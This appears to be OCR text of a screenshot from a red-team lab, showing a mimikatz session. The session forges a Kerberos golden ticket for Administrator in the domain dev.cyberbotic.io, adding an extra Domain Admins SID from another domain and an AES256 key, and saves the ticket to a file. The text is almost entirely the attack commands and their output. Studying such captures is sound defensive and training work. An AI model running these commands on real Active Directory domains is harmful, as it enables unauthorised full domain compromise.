 mimikatz 2.2.0 x64 (oe.eo)
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::golden /user:Administrator /domain:dev.cyberbotic.io /sid:S-1-5-21-3263068140-2042698922-2891547269
/sids:S-1-5-21-378720957-2217973887-3501892633-512 /aes256:390b2fdb13cc820d73ecf2dadddd4c9d76425d4c2156b89ac551efb9d591
a8aa /startoffset:-10 /endin:600 /renewmax:10080 /ticket:cyberbotic.kirbi
User : Administrator
Domain : dev.cyberbotic.io (DEV)
SID : S-1-5-21-3263068140-2042698922-2891547269
User Id : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-378720957-2217973887-3501892633-512 ;
ServiceKey: 390b2fdb13cc820d73ecf2dadddd4c9d76425d4c2156b89ac551efb9d591a8aa - aes256_hmac
Lifetime : 8/22/2022 12:13:41 AM ; 8/22/2022 10:13:41 AM ; 8/29/2022 12:13:41 AM
-> Ticket : cyberbotic.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz #